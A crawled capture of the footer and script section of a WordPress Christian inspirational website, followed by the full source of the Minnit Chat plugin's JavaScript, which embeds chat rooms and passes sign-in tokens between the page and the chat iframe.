        </div><div class="art-blockcontent">			<div class="textwidget"><div>
<ul>
<li>
<font face="Tahoma">
<a href="https://www.bibleminute.co">Bible Minute</a> 
</font> 
</li>
<li>
<font face="Tahoma">
<a href="https://ebible.com/">eBible</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://www.ifapray.org/">
Intercessors for America</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://www.guideposts.org">Daily Scripture & Reflection</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="http://prayers.activehosted.com">
Prayers That Avail Much</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=2443">God Never Forgets</a> 
</font> 
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=3503">Special Angel</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=4244">As I Walked Through Life</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=4247">As I Walk Through Life 2</a>
</font>
</li>
</ul>
</div></div>
		</div>
</div></div>
                    </div>
                </div>
            </div><footer class="art-footer"><div class="art-footer-text">
  
<p><img width="32" height="32" alt="" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/rss_32.png" class="" /><a href="#"><img width="36" height="36" alt="" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/facebook_32.png" class="" /></a><a href="#"><img width="32" height="32" alt="" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/twitter_32.png" class="" /></a>&nbsp;</p>
<p><a href="#">About Us</a>&nbsp; &nbsp;<a href="#">Contact Us</a>&nbsp;&nbsp; <a href="#">Terms Of Service</a></p>
<p><br /></p>
<p>Copyright © 2010-2019. All Rights Reserved.</p>
<p><br /></p>


</div>
</footer>

    </div>
    <p class="art-page-footer">
        <span id="art-footnote-links">Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> and <a href="http://www.artisteer.com/?p=wordpress_themes" target="_blank">WordPress Theme</a> created with Artisteer.</span>
    </p>
</div>


<div id="wp-footer">
	<script type="text/javascript" src="https://heavens-beauty.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpedon-js-extra">
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https://heavens-beauty.com/wp-admin/admin-ajax.php","nonce":"6be6f798a4","opens":"2","cancel":"","return":""};
//# sourceURL=wpedon-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/plugins/easy-paypal-donation//assets/js/wpedon.js?ver=1.4.5" id="wpedon-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://heavens-beauty.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://heavens-beauty.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<!-- 33 queries. 0.995 seconds. -->
</div>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://heavens-beauty.com/wp-content/plugins/minnit-chat/minnit.js?minnitversion=4.0.3&z=1&ver=6.9
body_size: 22621
content:
(function () {
  'use strict'
  function getPhotoFromHTML(thisPhoto) {
    try {
      if (thisPhoto.indexOf('src=') > -1) {
        thisPhoto = thisPhoto.split('src=')[1];
      }
      if (thisPhoto.indexOf('"') > -1) {
        thisPhoto = thisPhoto.split('"')[1];
      }
      if (thisPhoto.indexOf("'") > -1) {
        thisPhoto = thisPhoto.split("'")[1];
      }
      if (thisPhoto.slice(-1) == '\\') {
        thisPhoto = thisPhoto.substring(0, thisPhoto.length - 1);
      }
      return encodeURIComponent(thisPhoto);
    } catch (e) {
      return '';
    }
  }
  function lookForMinnitChatTags() {
    if (typeof (document.getElementsByTagName("iframe")) !== 'undefined' && document.getElementsByTagName("iframe") !== null && typeof (document.getElementsByTagName("iframe")[0]) !== 'undefined' && document.getElementsByTagName("iframe")[0] !== null) {
      //iterate through all iframes and see if any of them are chats; if so, convert them over...
      document.querySelectorAll('iframe').forEach((IframeTag) => {
        if (typeof (IframeTag) !== 'undefined' && IframeTag && typeof (IframeTag.src) !== 'undefined' && IframeTag.src) {
          //valid source, check if this is a Minnit URL
          if ((IframeTag.src.indexOf('minnit.chat') > -1 || IframeTag.src.indexOf('.minnit.org') > -1) && IframeTag.src.indexOf('nec=') == -1) {
            var thisTagChatName = IframeTag.src
            IframeTag.src = 'about:blank'; //blanks out the iframe until we're done grabbing SSO token and similar checks
            var urlparams = ''
            if (thisTagChatName.indexOf('?') > -1) {
              urlparams = thisTagChatName.split('?')[1].split('nickname').join('')
              thisTagChatName = thisTagChatName.split('?')[0]
            }
            if (thisTagChatName.indexOf('?') > -1) {
              thisTagChatName = thisTagChatName.split('?')[0]
            }
            if (thisTagChatName.length === 0) { thisTagChatName = 'Demo' }
            var minnitNickname = '';
            if (typeof (minnitChatOptions.minnitwpusername) !== 'undefined') {
              minnitNickname = minnitChatOptions.minnitwpusername
            }
            var newEmbedKey = Math.floor(Math.random() * 10000000) + 1;
            var minnitPhoto = '';
            if (typeof (minnitChatOptions.minnitwpphoto) !== 'undefined' && minnitChatOptions.minnitwpphoto !== null) {
              minnitPhoto = getPhotoFromHTML(minnitChatOptions.minnitwpphoto);
              if (minnitPhoto.indexOf("'") !== -1) {
                minnitPhoto = minnitPhoto.split("'")[0];
              }
              try {
                minnitPhoto = encodeURIComponent(minnitPhoto);
              } catch (e) {
                minnitPhoto = '';
              }
            }
            try {
              //Attempt to get the user's "actual" photo from navigational bar; this allows us to support buddypress or similar plugins
              if (typeof (minnitChatOptions.minnitwpusername) !== 'undefined' && typeof (document.getElementById('wpadminbar') !== 'undefined' && document.getElementById('wpadminbar'))) {
                var wpAvatars = document.getElementById('wpadminbar').getElementsByClassName('avatar');
                if (typeof (wpAvatars) !== 'undefined' && wpAvatars !== null && wpAvatars.hasOwnProperty('0') && wpAvatars[0] !== null && wpAvatars[0].src !== null) {
                  minnitPhoto = encodeURIComponent(wpAvatars[0].src);
                }
              }
            } catch (e) {
              //Invalid or unknown error as it relates to site's HTML. Safe to ignore, we'll just use what's in the default WordPress account.
            }
            var xhttp = new XMLHttpRequest();
            xhttp.onload = function () {
              if (typeof (this.responseText) !== 'undefined') {
                try {
                  var responseData = JSON.parse(this.responseText);
                  var ssoToken = '';
                  if (typeof (responseData.ssotoken) !== 'undefined' && responseData.ssotoken !== null && responseData.ssotoken.length > 0) {
                    ssoToken = responseData.ssotoken;
                  }
                  IframeTag.src = thisTagChatName + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&ssotoken=' + ssoToken + '&' + urlparams;
                  IframeTag.dataset.nec = newEmbedKey;
                } catch (e) {
                  IframeTag.src = thisTagChatName + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&' + urlparams;
                  IframeTag.dataset.nec = newEmbedKey;
                }
              }
            }
            xhttp.open("GET", minnitChatOptions.wpurl + '/?p=minnit-chat-sso-custom-get-token-v1&photourl=' + decodeURIComponent(minnitPhoto));
            xhttp.send();
          }
        }
      });
    }
    if (typeof (document.getElementsByTagName("minnit-chat")) !== 'undefined' && document.getElementsByTagName("minnit-chat") !== null && typeof (document.getElementsByTagName("minnit-chat")[0]) !== 'undefined' && document.getElementsByTagName("minnit-chat")[0] !== null) {
      //an existing tag is present, draw chat here!
      document.querySelectorAll('minnit-chat').forEach((MinnitChatTag) => {
        if (!MinnitChatTag.getAttribute('data-minnit-wp-chat-rendered')) {
          MinnitChatTag.setAttribute('data-minnit-wp-chat-rendered', 'true');
          var thisTagChatName = MinnitChatTag.getAttribute('data-chatname');
          var iframeHeight = '70vh';
          if (typeof (MinnitChatTag.getAttribute('data-height')) !== 'undefined' && MinnitChatTag.getAttribute('data-height') !== null && MinnitChatTag.getAttribute('data-height')) {
            iframeHeight = MinnitChatTag.getAttribute('data-height');
          }
          var iframeWidth = '100%';
          if (typeof (MinnitChatTag.getAttribute('data-width')) !== 'undefined' && MinnitChatTag.getAttribute('data-width') !== null && MinnitChatTag.getAttribute('data-width')) {
            iframeWidth = MinnitChatTag.getAttribute('data-width');
          }
          if (thisTagChatName.indexOf('script') > -1) {
            if (thisTagChatName.indexOf('data-chatname="') > -1) {
              thisTagChatName = thisTagChatName.split('data-chatname="')[1];
            }
            if (thisTagChatName.indexOf('"')) {
              thisTagChatName = thisTagChatName.split('"')[0];
            }
          }
          if (thisTagChatName.indexOf('/') == -1) {
            //user is not providing full URL  -- automatically craft the default minnit.chat setup (for legacy users)
            thisTagChatName = 'https://minnit.chat/' + thisTagChatName
          }
          thisTagChatName = thisTagChatName.split(' ').join('').split('<').join('').split('"').join('').split("'").join('')
          var urlparams = ''
          if (thisTagChatName.indexOf('?') > -1) {
            urlparams = thisTagChatName.split('?')[1].split('nickname').join('')
            thisTagChatName = thisTagChatName.split('?')[0]
          }
          if (thisTagChatName.indexOf('?') > -1) {
            thisTagChatName = thisTagChatName.split('?')[0]
          }
          if (thisTagChatName.length === 0) { thisTagChatName = 'Demo' }
          var minnitNickname = '';
          if (typeof (minnitChatOptions.minnitwpusername) !== 'undefined') {
            minnitNickname = minnitChatOptions.minnitwpusername
          }
          var newEmbedKey = Math.floor(Math.random() * 10000000) + 1;
          var minnitPhoto = '';
          if (typeof (minnitChatOptions.minnitwpphoto) !== 'undefined' && minnitChatOptions.minnitwpphoto !== null) {
            minnitPhoto = getPhotoFromHTML(minnitChatOptions.minnitwpphoto);
            if (minnitPhoto.indexOf("'") !== -1) {
              minnitPhoto = minnitPhoto.split("'")[0];
            }
            try {
              minnitPhoto = encodeURIComponent(minnitPhoto);
            } catch (e) {
              minnitPhoto = '';
            }
          }
          try {
            //Attempt to get the user's "actual" photo from navigational bar; this allows us to support buddypress or similar plugins
            if (1 == 2 && typeof (minnitChatOptions.minnitwpusername) !== 'undefined' && typeof (document.getElementById('wpadminbar') !== 'undefined' && document.getElementById('wpadminbar'))) {
              var wpAvatars = document.getElementById('wpadminbar').getElementsByClassName('avatar');
              if (typeof (wpAvatars) !== 'undefined' && wpAvatars !== null && wpAvatars.hasOwnProperty('0') && wpAvatars[0] !== null && wpAvatars[0].src !== null) {
                minnitPhoto = encodeURIComponent(wpAvatars[0].src);
              }
            }
          } catch (e) {
            //Invalid or unknown error as it relates to site's HTML. Safe to ignore, we'll just use what's in the default WordPress account.
          }
          var xhttp = new XMLHttpRequest();
          xhttp.onload = function () {
            if (typeof (this.responseText) !== 'undefined') {
              try {
                var responseData = JSON.parse(this.responseText);
                var ssoToken = '';
                if (typeof (responseData.ssotoken) !== 'undefined' && responseData.ssotoken !== null && responseData.ssotoken.length > 0) {
                  ssoToken = responseData.ssotoken;
                }
                MinnitChatTag.innerHTML = '<iframe src="' + thisTagChatName + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&ssotoken=' + ssoToken + '&' + urlparams + '" data-width="' + iframeWidth + '" data-height="' + iframeHeight + '" data-nec="' + newEmbedKey + '" style="border:none;width:' + iframeWidth + ';height:' + iframeHeight + '" class="minnit-chat-iframe-gutenberg-block" allowTransparency="true"></iframe>';
              } catch (e) {
                MinnitChatTag.innerHTML = '<iframe src="' + thisTagChatName + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&' + urlparams + '" data-nec="' + newEmbedKey + '" data-width="' + iframeWidth + '" data-height="' + iframeHeight + '" style="margin:auto;border:none;width:' + iframeWidth + ';height:' + iframeHeight + '" class="minnit-chat-iframe-gutenberg-block" allowTransparency="true"></iframe>';
              }
            }
          }
          xhttp.open("GET", minnitChatOptions.wpurl + '/?p=minnit-chat-sso-custom-get-token-v1&photourl=' + decodeURIComponent(minnitPhoto));
          xhttp.send();
        };
      });
    }
    Array.prototype.forEach.call(document.getElementsByClassName("minnit-chat-iframe-gutenberg-block"), function (thisChatFrame) {
      thisChatFrame.setAttribute("style", "margin:auto;border:none;width:" + thisChatFrame.getAttribute('data-width') + ";height:" + thisChatFrame.getAttribute('data-height')); //this is to prevent some themes, such as Twenty-Twenty, from setting the iframe width to 0 when the page is resized
    });
  }
  function toggleChat() {
    if (document.getElementById('minnit-chat-iframe')) {
      document.getElementById('minnit-chat-iframe').remove()
      var minnitContainer = document.getElementById('minnit-container')
      minnitContainer.setAttribute('data-size', 'button')
    } else {
      drawChat()
    }
  }
  function drawChat() {
    var chatname = minnitChatOptions.minnitchatname
    if (chatname.indexOf('script') > -1) {
      if (chatname.indexOf('data-chatname=') > -1) {
        chatname = chatname.split('data-chatname=')[1];
      }
      if (chatname.indexOf(' ')) {
        chatname = chatname.split(' ')[0];
      }
    }
    if (chatname.indexOf('/') == -1) {
      //user is not providing full URL  -- automatically craft the default minnit.chat setup (for legacy users)
      chatname = 'https://minnit.chat/' + chatname
    }
    var urlparams = ''
    chatname = chatname.split(' ').join('').split('<').join('')
    if (chatname.indexOf('?') > -1) {
      urlparams = chatname.split('?')[1].split('nickname').join('')
      chatname = chatname.split('?')[0]
    }
    if (chatname.length === 0) { chatname = 'Demo' }
    var minnitNickname = ''
    if (typeof (minnitChatOptions.minnitwpusername) !== 'undefined') {
      minnitNickname = minnitChatOptions.minnitwpusername
    }
    var minnitPhoto = '';
    if (typeof (minnitChatOptions.minnitwpphoto) !== 'undefined' && minnitChatOptions.minnitwpphoto !== null) {
      minnitPhoto = getPhotoFromHTML(minnitChatOptions.minnitwpphoto);
      if (minnitPhoto.indexOf("'") !== -1) {
        minnitPhoto = minnitPhoto.split("'")[0];
      }
      try {
        minnitPhoto = encodeURIComponent(minnitPhoto);
      } catch (e) {
        minnitPhoto = '';
      }
    }
    try {
      if (typeof (document.getElementById('wpadminbar') !== 'undefined' && document.getElementById('wpadminbar'))) {
        //Attempt to get the user's "actual" photo from navigational bar; this allows us to support buddypress or similar plugins
        var wpAvatars = document.getElementById('wpadminbar').getElementsByClassName('avatar');
        if (typeof (wpAvatars) !== 'undefined' && wpAvatars !== null && wpAvatars.hasOwnProperty('0') && wpAvatars[0] !== null && wpAvatars[0].src !== null) {
          minnitPhoto = encodeURIComponent(wpAvatars[0].src);
        }
      }
    } catch (e) {
      //Invalid or unknown error as it relates to site's HTML. Safe to ignore, we'll just use what's in the default WordPress account.
    }
    var vendorIframe = document.createElement('iframe')
    vendorIframe.width = '100%'
    vendorIframe.className = 'minnit-chat-iframe'
    vendorIframe.id = 'minnit-chat-iframe'
    var minnitContainer = document.getElementById('minnit-container')
    minnitContainer.setAttribute('data-size', minnitChatOptions.minnitchatsize)
    var xhttp = new XMLHttpRequest();
    var newEmbedKey = Math.floor(Math.random() * 10000000) + 1;
    xhttp.onload = function () {
      if (typeof (this.responseText) !== 'undefined') {
        try {
          var responseData = JSON.parse(this.responseText);
          var ssoToken = '';
          if (typeof (responseData.ssotoken) !== 'undefined' && responseData.ssotoken !== null && responseData.ssotoken.length > 0) {
            ssoToken = responseData.ssotoken;
          }
          vendorIframe.src = chatname + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&ssotoken=' + ssoToken + '&' + urlparams
        } catch (e) {
          vendorIframe.src = chatname + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&' + urlparams
        }
        vendorIframe.setAttribute('data-nec', newEmbedKey);
        minnitContainer.prepend(vendorIframe)
      }
    }
    xhttp.open("GET", minnitChatOptions.wpurl + '/?p=minnit-chat-sso-custom-get-token-v1&photourl=' + decodeURIComponent(minnitPhoto));
    xhttp.send();
  }
  function drawButton() {
    var buttoncol = '#aaaaaa'
    var buttonstrokecol = '#ffffff'
    if (minnitChatOptions.minnitchatcolor) {
      //    figure out if the outline should be white, or black, for the logo
      buttoncol = minnitChatOptions.minnitchatcolor.substr(1)
      var redCol = parseInt(buttoncol.substr(1, 2), 16)
      var greenCol = parseInt(buttoncol.substr(3, 2), 16)
      var blueCol = parseInt(buttoncol.substr(4), 16)
      if (redCol > 200 && greenCol > 200 && blueCol > 200) {
        buttonstrokecol = '#000000'
      }
      buttoncol = '#' + buttoncol
    }
    var minnitSvg = '<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg class="minnit-emoji" viewBox="-50 40 300 300" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><rect width="400%" height="400%" x="-100%" y="-100%" style="fill:' + buttoncol + ';" /><ellipse style="fill:' + buttonstrokecol + ';fill-opacity:1;fill-rule:evenodd;stroke:none;stroke-width:1.03318;stroke-opacity:0.231111;paint-order:markers stroke fill" cx="100" cy="181" rx="112.38248" ry="98.500359" /><path style="fill:' + buttonstrokecol + ';fill-rule:evenodd;stroke:none;stroke-opacity:0.231111;paint-order:markers stroke fill" d="m 148.06965,260.97505 c 2.33053,5.29714 2.33053,11.65307 6.14405,17.37288 3.81352,5.71981 11.44049,10.80446 15.678,14.40651 4.23752,3.60205 5.08496,5.72066 1.90632,6.77972 -3.17864,1.05906 -10.38189,1.05906 -18.22052,-2.33089 -7.83863,-3.38995 -16.31304,-10.16947 -23.51647,-16.10171 -7.20342,-5.93224 -13.13551,-11.01689 -11.86477,-16.52498 1.27074,-5.5081 9.74515,-11.44019 16.31354,-12.28803 6.56839,-0.84783 11.22932,3.38937 13.55985,8.6865 z" /></svg> '
    var chatButton = document.createElement('minnit-button')
    chatButton.innerHTML = minnitSvg
    chatButton.onclick = toggleChat
    if (typeof (minnitChatOptions.minnitchatname) !== 'undefined' && minnitChatOptions.minnitchatname !== null && minnitChatOptions.minnitchatname.length > 0) {
      var minnitContainer = document.getElementById('minnit-container')
      minnitContainer.setAttribute('data-size', 'button')
      minnitContainer.innerHTML = ''
      minnitContainer.appendChild(chatButton)
    }
  }
  function updateMinnitOptions() {
    if (!document.getElementById('minnit-container')) {
      var minnitContainer = document.createElement('minnit-container')
      minnitContainer.id = 'minnit-container'
      document.body.appendChild(minnitContainer)
    }
    var container = document.getElementById('minnit-container')
    container.setAttribute('data-placement', minnitChatOptions.minnitplacement)
    drawButton()
    lookForMinnitChatTags()
    setInterval(function () {
      lookForMinnitChatTags()
    }, 1000);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', updateMinnitOptions)
  } else {
    updateMinnitOptions()
  }
  function createMinnitCookie(name, value, hours) {
    var expires;
    if (hours) {
      var date = new Date();
      date.setTime(date.getTime() + (hours * 60 * 60 * 1000));
      expires = "; expires=" + date.toGMTString();
    } else expires = "";
    document.cookie = name + "=" + value + expires + "; path=/; SameSite=None; Secure";
  }
  function getMinnitCookie(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }
  function localStorageSupported() {
    try {
      if (typeof (localStorage) == 'object') {
        localStorage.getItem("test");
        return true;
      }
    } catch (e) {
      return false;
    }
    return false;
  }
  function createMinnitLocalStorage(name, value) {
    name = "minnit_" + name;
    if (localStorageSupported()) {
      localStorage.setItem(name, value);
    } else {
      createMinnitCookie(name, value); //fallback for older browsers
    }
  }
  function getMinnitLocalStorage(name) {
    name = "minnit_" + name;
    if (localStorageSupported()) {
      return localStorage.getItem(name);
    } else {
      return getMinnitCookie(name); //fallback for older browsers
    }
  }
  window.addEventListener("message", function (event) {
    if (typeof (event) !== 'undefined' && event !== null && typeof (event.data) === 'string' && event.data !== null && event.data.indexOf('"minnitnec"') > -1) {
      //find the relevant iframe this is from -- owners are allowed to embed more than one chatroom, so we must make sure we send this to the correct frame!
      try {
        var eventObj = JSON.parse(event.data);
        document.querySelectorAll('iframe').forEach((thisEmbed) => {
          if (typeof (thisEmbed.dataset) !== 'undefined' && thisEmbed.dataset.hasOwnProperty('nec') && thisEmbed.dataset.nec == eventObj.minnitnec) {
            //now, check what this request was for...
            switch (eventObj.request) {
              case "getsigninvars":
                var postMessageData = {
                  'minnitnec': eventObj.minnitnec,
                  'signinvars': true
                }
                if (getMinnitLocalStorage("rauthv") != null && getMinnitLocalStorage("rauthv").length > 6) {
                  postMessageData.rauthv = getMinnitLocalStorage('rauthv');
                  postMessageData.sto = getMinnitLocalStorage('sto');
                } else {
                  postMessageData.gauthv = getMinnitLocalStorage('gauthv');
                  postMessageData.gsto = getMinnitLocalStorage('gsto');
                  if (getMinnitLocalStorage('nickname') !== null) {
                    postMessageData.nickname = getMinnitLocalStorage('nickname');
                  }
                }
                thisEmbed.contentWindow.postMessage(JSON.stringify(postMessageData), '*');
                break;
              case "setcookie":
                createMinnitLocalStorage(eventObj.cookiename, eventObj.cookievalue);
                break;
              case "getcookie":
                thisEmbed.contentWindow.postMessage('{"minnitnec": ' + eventObj.minnitnec + ', "cookiename": "' + eventObj.cookiename + '", "cookievalue": "' + getMinnitLocalStorage(eventObj.cookiename) + '"}', '*');
                break;
              case "setguest":
                createMinnitLocalStorage("gsto", eventObj.gsto);
                createMinnitLocalStorage("gauthv", eventObj.gauthv);
                break;
              case "logout":
                createMinnitLocalStorage("gsto", "");
                createMinnitLocalStorage("sto", "");
                createMinnitLocalStorage("gauthv", "");
                createMinnitLocalStorage("rauthv", "");
                createMinnitLocalStorage("nickname", "");
                break;
            }
          }
        });
      } catch (err) {
        //something went amiss
      }
    }
  });
  window.INSTALL_SCOPE = {
    setOptions: function setOptions(nextOptions) {
      minnitChatOptions = nextOptions
      updateMinnitOptions()
    }
  }
}())
